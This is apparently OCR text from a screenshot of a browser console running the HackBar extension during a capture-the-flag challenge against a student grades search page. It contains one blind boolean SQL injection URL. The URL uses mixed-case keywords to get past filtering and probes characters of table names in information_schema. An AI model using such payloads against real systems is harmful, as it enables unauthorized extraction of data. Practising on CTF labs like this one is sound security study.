 unknown's
grades
searching.
id: TMP0919
class_name: Physics
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://60fb6d1e-6f65-49bd-b332-afe966a55989.node5.buuoj.cn:81/?id=TMP0919' And Ord(sUbstr((sElect
table_name FRom infOrmation_schema.tables Where table_schema=database() limit 0,1),1,1))>96--+
Post data Referer User Agent Cookies Clear All